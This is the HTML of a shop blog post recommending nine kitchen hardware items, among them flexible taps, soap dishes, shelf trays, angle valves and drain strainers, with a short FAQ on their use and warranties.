<p><img height="226" width="301" src="https://cdn.shopify.com/s/files/1/0612/3965/6668/files/Flexible_Sink_Tap_480x480.jpg?v=1695098064" alt="Flexible Sink Tap" data-mce-src="https://cdn.shopify.com/s/files/1/0612/3965/6668/files/Flexible_Sink_Tap_480x480.jpg?v=1695098064"></p>
<p>Investing in a <em><span style="color: #ff8000;" data-mce-style="color: #ff8000;"><a style="color: #ff8000;" title="Flexible Sink Tap" href="https://ruheindia.com/collections/flexible-brass-faucet" data-mce-style="color: #ff8000;" target="_blank" data-mce-href="https://ruheindia.com/collections/flexible-brass-faucet">flexible sink tap</a></span></em> with a silicone spout can make dishwashing and food prep more convenient. It allows you to easily reach every corner of the sink and rinse large pots and pans with ease.</p>
<ul>
<li>
<h3>Accessories Hanging Hook</h3>
</li>
</ul>
<p><img height="225" width="300" src="https://cdn.shopify.com/s/files/1/0612/3965/6668/files/Accessories_Hanging_Hook_480x480.jpg?v=1695098097" alt="Accessories Hanging Hook" data-mce-src="https://cdn.shopify.com/s/files/1/0612/3965/6668/files/Accessories_Hanging_Hook_480x480.jpg?v=1695098097"></p>
<p>Maximise your kitchen space by installing <em><span style="color: #ff8000;" data-mce-style="color: #ff8000;"><a style="color: #ff8000;" title="Accessories Hanging Hook" href="https://ruheindia.com/collections/robe-hook" data-mce-style="color: #ff8000;" target="_blank" data-mce-href="https://ruheindia.com/collections/robe-hook">accessories and hanging hooks</a></span></em> like Robe Hooks. These hooks can be used to hang pots, pans, utensils, and even cups. They keep your kitchen organised and your essentials within arm's reach.</p>
<ul>
<li>
<h3>Double Soap Dish</h3>
</li>
</ul>
<p><img height="226" width="301" src="https://cdn.shopify.com/s/files/1/0612/3965/6668/files/Double_Soap_Dish_480x480.jpg?v=1695098138" alt="Double Soap Dish" data-mce-src="https://cdn.shopify.com/s/files/1/0612/3965/6668/files/Double_Soap_Dish_480x480.jpg?v=1695098138"></p>
<p>A <em><span style="color: #ff8000;" data-mce-style="color: #ff8000;"><a style="color: #ff8000;" title="Double Soap Dish" href="https://ruheindia.com/collections/double-soap-dish" data-mce-style="color: #ff8000;" target="_blank" data-mce-href="https://ruheindia.com/collections/double-soap-dish">double soap dish</a></span></em> is a handy addition to your kitchen sink area. You can use one side for dish soap and the other for hand soap, keeping your sink area clutter-free.</p>
<ul>
<li>
<h3>Shelf Tray</h3>
</li>
</ul>
<p><img height="225" width="300" src="https://cdn.shopify.com/s/files/1/0612/3965/6668/files/Shelf_Tray_new_480x480.jpg?v=1695098181" alt="Shelf Tray new" data-mce-src="https://cdn.shopify.com/s/files/1/0612/3965/6668/files/Shelf_Tray_new_480x480.jpg?v=1695098181"></p>
<p><em><span style="color: #ff8000;" data-mce-style="color: #ff8000;"><a style="color: #ff8000;" title="shelf trays collection" href="https://ruheindia.com/collections/shelf-tray" data-mce-style="color: #ff8000;" target="_blank" data-mce-href="https://ruheindia.com/collections/shelf-tray">Shelf trays</a></span></em> are perfect for adding extra storage to your kitchen cabinets. They slide out for easy access to items at the back of your cabinets, making it simpler to find and retrieve your cookware and pantry items.</p>
<ul>
<li>
<h3>Towel Ring</h3>
</li>
</ul>
<p><img height="225" width="300" src="https://cdn.shopify.com/s/files/1/0612/3965/6668/files/Towel_Rod_Ring_480x480.jpg?v=1695098216" alt="Towel Rod Ring" data-mce-src="https://cdn.shopify.com/s/files/1/0612/3965/6668/files/Towel_Rod_Ring_480x480.jpg?v=1695098216"></p>
<p>A <em><span style="color: #ff8000;" data-mce-style="color: #ff8000;"><a href="https://ruheindia.com/collections/towel-ring" title="Towel Ring collection" style="color: #ff8000;" data-mce-href="https://ruheindia.com/collections/towel-ring" target="_blank" data-mce-style="color: #ff8000;">towel ring</a></span></em> is a small but essential kitchen hardware item. It keeps your kitchen towels neatly hung, allowing you to easily grab one whenever you need it.</p>
<ul>
<li>
<h3>Hand Water Sprayer</h3>
</li>
</ul>
<p><img height="227" width="303" src="https://cdn.shopify.com/s/files/1/0612/3965/6668/files/Hand_Water_Sprayer_480x480.jpg?v=1695098248" alt="Hand Water Sprayer" data-mce-src="https://cdn.shopify.com/s/files/1/0612/3965/6668/files/Hand_Water_Sprayer_480x480.jpg?v=1695098248"></p>
<p>A <em><span style="color: #ff8000;" data-mce-style="color: #ff8000;"><a href="https://ruheindia.com/collections/hand-shower" title="Hand Water Sprayer" style="color: #ff8000;" data-mce-href="https://ruheindia.com/collections/hand-shower" target="_blank" data-mce-style="color: #ff8000;">hand water sprayer</a></span></em> or a hand-held shower or health faucet, often found in commercial kitchens, is becoming increasingly popular in home kitchens. It's excellent for cleaning dishes, washing fruits and vegetables, and even for quick kitchen cleanup.</p>
<ul>
<li>
<h3>Angle Valves for Water Supply in Kitchen Sinks</h3>
</li>
</ul>
<p><img height="226" width="301" src="https://cdn.shopify.com/s/files/1/0612/3965/6668/files/Angle_Valves_for_Water_Supply_in_Kitchen_Sinks_480x480.jpg?v=1695098281" alt="Angle Valves for Water Supply in Kitchen Sinks" data-mce-src="https://cdn.shopify.com/s/files/1/0612/3965/6668/files/Angle_Valves_for_Water_Supply_in_Kitchen_Sinks_480x480.jpg?v=1695098281"></p>
<p>A <em><span style="color: #ff8000;" data-mce-style="color: #ff8000;"><a href="https://ruheindia.com/collections/angle-valve" title="Angle Valves for Water Supply in Kitchen Sinks" style="color: #ff8000;" data-mce-href="https://ruheindia.com/collections/angle-valve" target="_blank" data-mce-style="color: #ff8000;">sink fitting angle valve</a></span></em> is essential for controlling water flow to your kitchen sink. It allows you to shut off water quickly in case of leaks or when you need to make plumbing repairs.</p>
<ul>
<li>
<h3>Floor Drain Jali</h3>
</li>
</ul>
<p><img height="227" width="303" src="https://cdn.shopify.com/s/files/1/0612/3965/6668/files/Floor_Drain_Jali_480x480.jpg?v=1695098317" alt="Floor Drain Jali" data-mce-src="https://cdn.shopify.com/s/files/1/0612/3965/6668/files/Floor_Drain_Jali_480x480.jpg?v=1695098317"></p>
<p>The <em><span style="color: #ff8000;" data-mce-style="color: #ff8000;"><a href="https://ruheindia.com/collections/floor-drains" title="floor drains collection" style="color: #ff8000;" data-mce-href="https://ruheindia.com/collections/floor-drains" target="_blank" data-mce-style="color: #ff8000;">floor drain jali</a></span></em>, or strainer with cockroach traps is an often overlooked but crucial kitchen hardware item. It prevents debris from clogging your kitchen floor drain, ensuring proper drainage and preventing unwanted odours.</p>
<blockquote>
<div style="text-align: center;" data-mce-style="text-align: center;"><span style="text-decoration: underline;" data-mce-style="text-decoration: underline;"><strong>Read More Blogs:</strong></span></div>
<div style="text-align: center;" data-mce-style="text-align: center;"><em><span style="color: #ff8000;" data-mce-style="color: #ff8000;"><a href="https://ruheindia.com/blogs/blog/how-kitchen-fittings-increase-retail-shop-profits" title="How Kitchen Fittings Increase Retail Shop Profits" style="color: #ff8000;" data-mce-href="https://ruheindia.com/blogs/blog/how-kitchen-fittings-increase-retail-shop-profits" target="_blank" data-mce-style="color: #ff8000;">How Kitchen Fittings Increase Retail Shop Profits?</a></span></em></div>
<div style="text-align: center;" data-mce-style="text-align: center;"><em><span style="color: #ff8000;" data-mce-style="color: #ff8000;"><a href="https://ruheindia.com/blogs/blog/does-a-health-faucet-or-hand-shower-in-kitchen-help-you" title="Does a Health Faucet or Hand Shower in Kitchen Help You" style="color: #ff8000;" data-mce-href="https://ruheindia.com/blogs/blog/does-a-health-faucet-or-hand-shower-in-kitchen-help-you" target="_blank" data-mce-style="color: #ff8000;">Health Faucet or Hand Shower in Kitchen Help You</a></span></em></div>
</blockquote>
<h3>Frequently Asked Queries</h3>
<h4>Is the kitchen shelf tray a good idea for small kitchens?</h4>
<p>Absolutely! Kitchen shelf trays are a great addition to small kitchens because they maximise the use of cabinet space. By allowing you to access items at the back of your cabinets easily, they make the most of limited storage.</p>
<h4>Can I follow this list of hardware items for the modular kitchen?</h4>
<p>Yes, these hardware items can be used in both traditional and modular kitchens. They are designed to enhance functionality and convenience, making them suitable for various kitchen setups.</p>
<h4>How long can these hardware items work in the kitchen?</h4>
<p>These hardware from Ruhe’s online store have different warranty timelines, maximum being upto 10 years. The durability of these hardware items depends on their maintenance. Ruhe hardware can last for many years with proper care and cleaning. Be sure to follow manufacturer recommendations for maintenance to ensure their longevity.</p>
    </div><link href="//ruheindia.com/cdn/shop/t/135/assets/article-pagination.aio.min.css?v=70505153937436733861768284493" rel="stylesheet" type="text/css" media="all" />
        <script src="//ruheindia.com/cdn/shop/t/135/assets/article-pagination.aio.min.js?v=108502830115066900611768284494" defer="defer"></script><article-pagination class="article__pagination pagination__bar flex justify-between font-bold border-top fixed bottom-0 left-0 w-full pl-4 pr-4">
        <a class="pt-4 pb-4 shrink-0 js-pagination-link has-ltr-icon" href="/blogs/blog/how-kitchen-fittings-increase-retail-shop-profits" title="How Kitchen Fittings Increase Retail Shop Profits?">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg><span class="hidden md:inline">Previous</span>
        </a>
        
          <span class="article__pagination--text js-pagination-text no-js-hidden p-4 text-theme-text overflow-hidden" data-show-reading-time="true"></span>
        
        <a class="pt-4 pb-4 shrink-0 js-pagination-link has-ltr-icon" href="/blogs/blog/how-multifunctional-sink-change-the-work-of-kitchen" title="How Multifunctional Sink Change the Work of Kitchen?">
          <span class="hidden md:inline">Next</span><svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
        </a>
      </article-pagination></div>
</article>

<script>
  document.querySelectorAll('.article__content table').forEach((table) => {
    const wrapper = document.createElement('div');
    wrapper.className = 'scrollable-table';
    table.parentNode.insertBefore(wrapper, table);
    wrapper.appendChild(table);
  });
</script>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "The kitchen is the heart of any home, and having the right hardware items can make a world of difference in how efficiently and smoothly it functions. From organisation to convenience, the right kitchen hardware can transform your cooking space into a well-oiled machine.\n9 Hardware Items Must Have in Your Kitchen\n\n\nMultifunctional Kitchen Sink\n\n\n\nA multifunctional kitchen sink is a game-changer. Look for one with multiple compartments, a deep basin, and durable materials like stainless steel. These sinks are designed to accommodate all your kitchen tasks, from washing dishes to prepping ingredients, making cleanup a breeze.\n\n\nFlexible Sink Tap\n\n\n\nInvesting in a flexible sink tap with a silicone spout can make dishwashing and food prep more convenient. It allows you to easily reach every corner of the sink and rinse large pots and pans with ease.\n\n\nAccessories Hanging Hook\n\n\n\nMaximise your kitchen space by installing accessories and hanging hooks like Robe Hooks. These hooks can be used to hang pots, pans, utensils, and even cups. They keep your kitchen organised and your essentials within arm's reach.\n\n\nDouble Soap Dish\n\n\n\nA double soap dish is a handy addition to your kitchen sink area. You can use one side for dish soap and the other for hand soap, keeping your sink area clutter-free.\n\n\nShelf Tray\n\n\n\nShelf trays are perfect for adding extra storage to your kitchen cabinets. They slide out for easy access to items at the back of your cabinets, making it simpler to find and retrieve your cookware and pantry items.\n\n\nTowel Ring\n\n\n\nA towel ring is a small but essential kitchen hardware item. It keeps your kitchen towels neatly hung, allowing you to easily grab one whenever you need it.\n\n\nHand Water Sprayer\n\n\n\nA hand water sprayer or a hand-held shower or health faucet, often found in commercial kitchens, is becoming increasingly popular in home kitchens. It's excellent for cleaning dishes, washing fruits and vegetables, and even for quick kitchen cleanup.\n\n\nAngle Valves for Water Supply in Kitchen Sinks\n\n\n\nA sink fitting angle valve is essential for controlling water flow to your kitchen sink. It allows you to shut off water quickly in case of leaks or when you need to make plumbing repairs.\n\n\nFloor Drain Jali\n\n\n\nThe floor drain jali, or strainer with cockroach traps is an often overlooked but crucial kitchen hardware item. It prevents debris from clogging your kitchen floor drain, ensuring proper drainage and preventing unwanted odours.\n\nRead More Blogs:\nHow Kitchen Fittings Increase Retail Shop Profits?\nHealth Faucet or Hand Shower in Kitchen Help You\n\nFrequently Asked Queries\nIs the kitchen shelf tray a good idea for small kitchens?\nAbsolutely! Kitchen shelf trays are a great addition to small kitchens because they maximise the use of cabinet space. By allowing you to access items at the back of your cabinets easily, they make the most of limited storage.\nCan I follow this list of hardware items for the modular kitchen?\nYes, these hardware items can be used in both traditional and modular kitchens. They are designed to enhance functionality and convenience, making them suitable for various kitchen setups.\nHow long can these hardware items work in the kitchen?\nThese hardware from Ruhe’s online store have different warranty timelines, maximum being upto 10 years. The durability of these hardware items depends on their maintenance. Ruhe hardware can last for many years with proper care and cleaning. Be sure to follow manufacturer recommendations for maintenance to ensure their longevity.",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/ruheindia.com\/blogs\/blog\/top-9-hardware-items-for-your-kitchen"
    },
    "headline": "Top 9 Hardware Items for Your Kitchen","image": [
        "https:\/\/ruheindia.com\/cdn\/shop\/articles\/Top_9_Hardware_Items_for_Your_Kitchen.jpg?v=1751373478\u0026width=1920"
      ],"datePublished": "2023-09-19T10:20:09Z",
    "dateCreated": "2023-09-19T10:20:09Z",
    "dateModified": "2025-07-01T18:07:58Z",
    "author": {
      "@type": "Person",
      "name": "Ayush Jain"
    },
    "publisher": {
      "@type": "Organization","logo": {
          "@type": "ImageObject",
          "url": "https:\/\/ruheindia.com\/cdn\/shop\/articles\/Top_9_Hardware_Items_for_Your_Kitchen.jpg?v=1751373478\u0026width=1920",
          "width": 1920,
          "height": 516
        },"name": "Ruhe ",
      
      "sameAs": [
        
"https:\/\/www.facebook.com\/ruhesolutions\/","https:\/\/www.youtube.com\/channel\/UCWGAWGih2uJ6NfaNi0xJFpQ","https:\/\/www.instagram.com\/ruheindia\/","https:\/\/www.linkedin.com\/company\/ruheindia","https:\/\/t.me\/ruheind"
      ]
    }
  }
</script>



</div><div id="shopify-section-template--21429614182620__article-comments" class="shopify-section cc-article-comments section"><div class="container"></div>


</div><div id="shopify-section-template--21429614182620__related-articles" class="shopify-section"><style data-shopify>
  li.slider__item[data-card="blog/top-9-hardware-items-for-your-kitchen"]{
    display:none;
  }
</style>
<related-articles data-id="template--21429614182620__related-articles" data-url="search/suggest?q=Top 9 Hardware Items...&resources[type]=article,query&resources[options][fields]=title,body,author&section_id=template--21429614182620__related-articles">
   
</related-articles>

<script>
  class RelatedArticles extends HTMLElement{
    constructor(){
      super();
      this.id = this.dataset.id;
      this.url = this.dataset.url;
      this.getRelatedArticles.call(this);
    }
    async getRelatedArticles(){
        try{
          let htmlString = await fetch(window.Shopify.routes.root + this.url).then(res => res.text()).then(data => data);
          let parser = new DOMParser();
          let html = parser.parseFromString(htmlString,'text/html');
          let relatedArticlesHtml = html.querySelector(`[data-id="${this.id}"]`);
          this.innerHTML = relatedArticlesHtml.innerHTML;
          window.initLazyImages();
        }catch(err){
          console.log("error",err)
        }
    }
  }
  customElements.define("related-articles",RelatedArticles);
</script>

</div><section id="shopify-section-template--21429614182620__contact_form_YUxUWp" class="shopify-section cc-contact-form"><div class="section">
  <div class="container"><div class="mb-heading reading-width rte" data-cc-animate>
        <h2 class="h4 section__heading text-center">CONNECT WITH US</h2>
      </div><form method="post" action="/contact#template--21429614182620__contact_form_YUxUWp-contact" id="template--21429614182620__contact_form_YUxUWp-contact" accept-charset="UTF-8" class="form reading-width"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" /><div class="form__grid grid grid-cols-2 gap-x-theme gap-y-6" data-cc-animate><div class="col-span-2 md:col-span-1 is-required" ><label class="label" for="template--21429614182620__contact_form_YUxUWp-contact-name">Name</label>
                <input type="text"
                       class="input w-full"
                       id="template--21429614182620__contact_form_YUxUWp-contact-name"
                       name="contact[Name]"
                       autocomplete="name"
                       value=""
                         aria-required="true"
                         required></div><div class="col-span-2 md:col-span-1 is-required" ><label class="label" for="template--21429614182620__contact_form_YUxUWp-contact-email">Email</label>
                <input type="email"
                       class="input w-full"
                       id="template--21429614182620__contact_form_YUxUWp-contact-email"
                       name="contact[email]"
                       autocomplete="email"
                       value=""

                         aria-required="true"
                         required></div><div class="col-span-2 md:col-span-1" ><label class="label" for="template--21429614182620__contact_form_YUxUWp-contact-phone">Phone</label>
                <input type="tel"
                       class="input w-full"
                       id="template--21429614182620__contact_form_YUxUWp-contact-phone"
                       name="contact[Phone]"
                       pattern="[0-9\-]*"
                       autocomplete="tel"
                       value=""></div><div class="col-span-2 md:col-span-1" ><label class="label" for="template--21429614182620__contact_form_YUxUWp-contact-field-4">Dropdown</label>
                  <div class="select relative">
                    <select class="w-full input" name="contact[dropdown]" id="template--21429614182620__contact_form_YUxUWp-contact-field-4">
                      
                        <option value="Option 1" selected>Option 1</option>
                      
                        <option value="Option 2">Option 2</option>
                      
                        <option value="Option 3">Option 3</option>
                      
                    </select>
                  </div></div><div class="col-span-2 is-required" ><label class="label" for="template--21429614182620__contact_form_YUxUWp-contact-body">Message</label>
                <textarea class="input w-full"
                          id="template--21429614182620__contact_form_YUxUWp-contact-body"
                          name="contact[Message]"
                          rows="8"
                            aria-required="true"
                            required></textarea></div></div><div class="mt-6" data-cc-animate>
          <button class="btn btn--primary w-full md:w-auto">Send</button>
        </div></form></div>
</div>
</section>
    </main><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--21429618409692__cart-drawer" class="shopify-section shopify-section-group-overlay-group cc-cart-drawer"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/cart-items.aio.min.css?v=184029344461804825951768286813" media="print" onload="this.media='all'">
<script src="//ruheindia.com/cdn/shop/t/135/assets/cart-drawer.aio.min.js?v=599764374352238521768284498" defer="defer"></script><script src="//ruheindia.com/cdn/shop/t/135/assets/cart-note.aio.min.js?v=45960268683856525521768284500" defer="defer"></script><cart-drawer
  class="drawer drawer--cart fixed top-0 right-0 flex flex-col w-full has-motion"
  data-name="cart-drawer"
  id="cart-drawer"
  role="dialog"
  aria-label="Your cart"
  aria-modal="true"
  aria-hidden="true"
  tabindex="-1"
  data-shipping-calculator="false"
  
>
  <header class="drawer__header flex justify-between items-center">
    <h2 class="h5 mb-0">Your cart</h2>
    <div class="flex items-center gap-x-theme"><button type="button" class="drawer__close-btn js-close-drawer">
        <span class="visually-hidden">Close</span>
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </button>
    </div>
  </header>

  <div class="drawer__content drawer__content--flex flex-auto items-center">
    

    <div class="cart-drawer__content grow flex items-center"><form class="form" id="cart-drawer-form" action="/cart" method="post">
        <cart-items id="cart-items" data-section="cart-drawer" data-empty="true"><div class="cart-empty flex flex-col justify-center items-center h-full js-cart-empty"><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M12 2c2.761 0 5 2.089 5 4.667V8h2.2a.79.79 0 0 1 .8.778v12.444a.79.79 0 0 1-.8.778H4.8a.789.789 0 0 1-.8-.778V8.778A.79.79 0 0 1 4.8 8H7V6.667C7 4.09 9.239 2 12 2zm6.4 7.556H5.6v10.888h12.8V9.556zm-6.4-6c-1.84 0-3.333 1.392-3.333 3.11V8h6.666V6.667c0-1.719-1.492-3.111-3.333-3.111z"/></svg><p>Your cart is empty</p><a class="btn btn--primary" href="/collections/all">Start shopping</a></div><p class="visually-hidden" id="cart-live-region-text" role="status" aria-live="polite">
    Subtotal: <span bss-b2b-cart-total-price>₹0.00
</span>
  </p>
  <p class="visually-hidden" id="cart-line-item-status" role="status" aria-live="polite" aria-hidden="true">Loading...</p><div class="alert mt-6 bg-error-bg text-error-text" id="cart-errors" role="alert" hidden></div></cart-items>

      </form>
    </div>

    <div id="cart-promoted-products" class="w-full cart-drawer__promoted-products-container"></div><div id="cart-drawer-media-promotion" class="cart-drawer__media-promotion-container w-full"></div>
  </div><div class="cart-drawer__summary relative drawer__footer cart-drawer--checkout--sticky-true"></div>
<div
    class="overlay overlay--drawer absolute top-0 right-0 bottom-0 left-0 js-close"
    
  ></div>
</cart-drawer>

</div><div id="shopify-section-sections--21429618409692__product-compare" class="shopify-section shopify-section-group-overlay-group cc-compare">
</div>
<!-- END sections: overlay-group --><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21429618344156__footer" class="shopify-section shopify-section-group-footer-group cc-footer"><link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/135/assets/footer.aio.min.css?v=87674587542595672741768284516" media="print" onload="this.media='all'"><script src="//ruheindia.com/cdn/shop/t/135/assets/custom-select.aio.min.js?v=21461807295380366051768284507" defer="defer"></script><style data-shopify>.footer {
    --bg-color: 244 244 244 / 1.0;
    --heading-color: 7 7 7;
    --text-color: 7 7 7;
  }</style><footer class="footer bg-theme-bg text-theme-text">
  <div class="container"><div class="footer__main md:flex md:flex-wrap mb-10 md:mb-6"><div class="footer-col footer-col--text footer-col--not-collapsed"  data-cc-animate data-cc-animate-delay="0.07s">
                <div class="footer-block mb-8 text-start"><div class="media relative" style="max-width: 120px;">
                      <img
    
data-srcset="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=120, //ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=240 2x"
    
      data-
    src="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=240"
    
      class="footer-block__image no-js-hidden"
    
      style="object-position: 50.0% 50.0%"
    loading="lazy"
    width="240"
    height="72"
    alt="Ruhe_Logo"
  ><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/Ruhe_Logo_959e65dc-a542-403e-8b38-4870b3f5d227.png?v=1671277317&width=240"
        loading="lazy"
        
          class="footer-block__image"
        
          style="object-position: 50.0% 50.0%"
        width="240"
        height="72"
        alt="Ruhe_Logo"
      >
    </noscript>
                    </div><div class="footer-block__text rte">
                      <p></p><ul><li><strong>Corporate Office:<br/></strong><a href="https://www.google.com/maps/place/Ruhe+Solutions+Pvt.+Ltd./@28.6923673,77.1490756,17z/data=!3m1!4b1!4m6!3m5!1s0x390d039c773ed183:0xb3d8d9d5b801160c!8m2!3d28.6923626!4d77.1516505!16s%2Fg%2F11qbgw3kb2?entry=ttu" title="https://www.google.com/maps/place/Ruhe+Solutions+Pvt.+Ltd./@28.6923673,77.1490756,17z/data=!3m1!4b1!4m6!3m5!1s0x390d039c773ed183:0xb3d8d9d5b801160c!8m2!3d28.6923626!4d77.1516505!16s%2Fg%2F11qbgw3kb2?entry=ttu">7th Floor, Aggarwal Corporate Heights, 702-703, Netaji Subhash Place, Delhi, 110034</a><a href="https://www.google.com/maps/place/Ruhe+Solutions+Private+Limited/@28.7549721,77.1437177,18z/data=!4m9!1m2!2m1!1sRuhe+Solution+Private+Limited,+KH+NO+-+24%2F11,+GALI+NO+-+6,+MASTER+MOHALLA,+VILLAGE+LIBASPUR,+NEAR+POLE+NO.+HT-507-23%2F09,+Delhi+-+110042,+India!3m5!1s0x390d01cd807171ef:0x261953077a95e5ec!8m2!3d28.7554192!4d77.1447166![base64]" title="https://www.google.com/maps/place/Ruhe+Solutions+Private+Limited/@28.7549721,77.1437177,18z/data=!4m9!1m2!2m1!1sRuhe+Solution+Private+Limited,+KH+NO+-+24%2F11,+GALI+NO+-+6,+MASTER+MOHALLA,+VILLAGE+LIBASPUR,+NEAR+POLE+NO.+HT-507-23%2F09,+Delhi+-+110042,+India!3m5!1s0x390d01cd807171ef:0x261953077a95e5ec!8m2!3d28.7554192!4d77.1447166![base64]"><br/></a></li><li><strong>Works 1:</strong><a href="https://maps.app.goo.gl/MEVczqh5HynEkrxN6" title="https://maps.app.goo.gl/MEVczqh5HynEkrxN6">WH No.1 (Part-B) Survey No. 606, Chacharvadi Vasna Mandir Road, Bhat Changodar - Bavla Highway, Ahmedabad - 382213, Gujarat, India.<br/></a></li><li><strong>Works 2: </strong><a href="https://www.google.com/maps/place/28%C2%B052'23.4%22N+77%C2%B007'13.2%22E/@28.8731667,77.1203333,584m/data=!3m2!1e3!4b1!4m4!3m3!8m2!3d28.8731667!4d77.1203333?entry=ttu&g_ep=EgoyMDI0MTIxMS4wIKXMDSoASAFQAw%3D%3D">KH No.54//23 MIN 65//3/2/1, 4/2/1/2, Village Kundli, Sonipat, Kundli Industrial Area, Sonipat, Haryana, 131028</a><br/></li><li><strong>Email:</strong><a href="mailto:support@ruheindia.com">support@ruheindia.com</a></li><li><strong>Phone:</strong>  <a href="tel:+919205993317" title="tel:+919205993317">+919205993317</a><a href="mailto:support@ruheindia.com"><br/></a><br/></li></ul>
                    </div><div class="footer-block__btns footer-block__social">
                      <ul class="social inline-flex flex-wrap justify-start"><li>
      <a class="social__link flex items-center justify-center" href="https://www.facebook.com/ruhesolutions/" target="_blank" rel="noopener" title="Ruhe  on Facebook"><svg class="icon" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="17" viewBox="0 0 48 48">
    <path d="M25,3C12.85,3,3,12.85,3,25c0,11.03,8.125,20.137,18.712,21.728V30.831h-5.443v-5.783h5.443v-3.848 c0-6.371,3.104-9.168,8.399-9.168c2.536,0,3.877,0.188,4.512,0.274v5.048h-3.612c-2.248,0-3.033,2.131-3.033,4.533v3.161h6.588 l-0.894,5.783h-5.694v15.944C38.716,45.318,47,36.137,47,25C47,12.85,37.15,3,25,3z"></path>
</svg><span class="visually-hidden">Facebook</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.youtube.com/channel/UCWGAWGih2uJ6NfaNi0xJFpQ" target="_blank" rel="noopener" title="Ruhe  on YouTube"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<path fill="#FF3D00" d="M43.2,33.9c-0.4,2.1-2.1,3.7-4.2,4c-3.3,0.5-8.8,1.1-15,1.1c-6.1,0-11.6-0.6-15-1.1c-2.1-0.3-3.8-1.9-4.2-4C4.4,31.6,4,28.2,4,24c0-4.2,0.4-7.6,0.8-9.9c0.4-2.1,2.1-3.7,4.2-4C12.3,9.6,17.8,9,24,9c6.2,0,11.6,0.6,15,1.1c2.1,0.3,3.8,1.9,4.2,4c0.4,2.3,0.9,5.7,0.9,9.9C44,28.2,43.6,31.6,43.2,33.9z"></path><path fill="#FFF" d="M20 31L20 17 32 24z"></path>
</svg><span class="visually-hidden">YouTube</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.instagram.com/ruheindia/" target="_blank" rel="noopener" title="Ruhe  on Instagram"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
<radialGradient id="yOrnnhliCrdS2gy~4tD8ma_Xy10Jcu1L2Su_gr1" cx="19.38" cy="42.035" r="44.899" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fd5"></stop><stop offset=".328" stop-color="#ff543f"></stop><stop offset=".348" stop-color="#fc5245"></stop><stop offset=".504" stop-color="#e64771"></stop><stop offset=".643" stop-color="#d53e91"></stop><stop offset=".761" stop-color="#cc39a4"></stop><stop offset=".841" stop-color="#c837ab"></stop></radialGradient><path fill="url(#yOrnnhliCrdS2gy~4tD8ma_Xy10Jcu1L2Su_gr1)" d="M34.017,41.99l-20,0.019c-4.4,0.004-8.003-3.592-8.008-7.992l-0.019-20	c-0.004-4.4,3.592-8.003,7.992-8.008l20-0.019c4.4-0.004,8.003,3.592,8.008,7.992l0.019,20	C42.014,38.383,38.417,41.986,34.017,41.99z"></path><radialGradient id="yOrnnhliCrdS2gy~4tD8mb_Xy10Jcu1L2Su_gr2" cx="11.786" cy="5.54" r="29.813" gradientTransform="matrix(1 0 0 .6663 0 1.849)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#4168c9"></stop><stop offset=".999" stop-color="#4168c9" stop-opacity="0"></stop></radialGradient><path fill="url(#yOrnnhliCrdS2gy~4tD8mb_Xy10Jcu1L2Su_gr2)" d="M34.017,41.99l-20,0.019c-4.4,0.004-8.003-3.592-8.008-7.992l-0.019-20	c-0.004-4.4,3.592-8.003,7.992-8.008l20-0.019c4.4-0.004,8.003,3.592,8.008,7.992l0.019,20	C42.014,38.383,38.417,41.986,34.017,41.99z"></path><path fill="#fff" d="M24,31c-3.859,0-7-3.14-7-7s3.141-7,7-7s7,3.14,7,7S27.859,31,24,31z M24,19c-2.757,0-5,2.243-5,5	s2.243,5,5,5s5-2.243,5-5S26.757,19,24,19z"></path><circle cx="31.5" cy="16.5" r="1.5" fill="#fff"></circle><path fill="#fff" d="M30,37H18c-3.859,0-7-3.14-7-7V18c0-3.86,3.141-7,7-7h12c3.859,0,7,3.14,7,7v12	C37,33.86,33.859,37,30,37z M18,13c-2.757,0-5,2.243-5,5v12c0,2.757,2.243,5,5,5h12c2.757,0,5-2.243,5-5V18c0-2.757-2.243-5-5-5H18z"></path>
</svg><span class="visually-hidden">Instagram</span>
      </a>
    </li><li>
      <a class="social__link flex items-center justify-center" href="https://www.linkedin.com/company/ruheindia" target="_blank" rel="noopener" title="Ruhe  on LinkedIn"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="48" height="48" viewBox="0 0 48 48">
